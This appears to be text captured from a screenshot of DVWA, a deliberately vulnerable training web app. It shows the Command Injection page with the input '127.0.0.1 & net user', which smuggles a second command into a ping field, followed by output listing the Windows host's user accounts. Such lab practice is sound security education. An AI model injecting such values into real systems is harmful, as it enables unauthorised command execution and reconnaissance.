 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & net user Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
\\LAPTOP-GU7QN814 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount zst
命令成功完成。
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection